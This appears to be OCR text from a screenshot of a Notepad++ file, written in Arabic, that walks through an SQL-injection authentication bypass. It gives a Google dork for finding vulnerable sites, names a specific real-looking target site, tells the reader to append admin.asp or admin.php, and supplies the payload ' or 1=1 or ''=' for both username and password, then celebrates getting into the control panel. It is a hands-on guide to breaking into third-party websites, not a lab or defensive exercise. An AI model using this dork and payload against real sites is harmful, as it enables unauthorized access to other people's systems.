 *C:\Users\MOE\Documents\Downloads\RRR.txt - Notepad++
File Edit Search View Encoding Language Settings Macro Run Plugins Window ? X
Shellz.txt Admin Panels.txt Cpanels.txt
11 http://www.exploit-db.com/exploits/155569/
12 #####################################################
13 #Exploit Title : Authentication Bypass Vulnerability#
14 #Software Link : End ImageReady Slices #
15 #Google Dork : Intext:End ImageReady Slices #
16 #####################################################
17
18 Exploit : الاستغلال الخاص بالثغرة يحتوي على بعض الملاحظات المهمة
19 User : ' or 1=1 or ''='
20 Pass : ' or 1=1 or ''='
21 دا الاستغلال الخاص بالثغرة هيا اساس النوع دا من الثغرات يقوم بأبلاغ المستخدم بان يقوم بأدخال اسم المستخدم و كلمة المرور
22 ' or 1=1 or ''='
23
24 وكدا يتم نقلك الي لوحة تحكم الموقع ودا ما يسمي تخطي لوحة التحكم عن طريق الغاء عملية المصادقة علي اليوزر والباس
25 ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
26 . [*]نبدأ باستغلال الثغرة[*]
27
28 google.com لاول نذهب الي اي محرك بحث وليكن
29 ثم نضع الدورك
30 southern-suzuki.com اتنين نختار اي موقع مصاب وليكن الموقع دا
31 نضيف لـ الموقع admin/admin.asp - admin.php/كدا احنا وصلنا لـ لوحة التحكم
32 ' or 1=1 or ''=' بأدخال اسم المدير وكلمة السر
33
34 تم الدخول الى لوحة التحكم :D :D :D
Normal text file length : 2478 lines : 41 Ln : 31 Col : 58 Sel : 0 | 0 Dos\Windows ANSI as UTF-8 INS
Start 12:28 م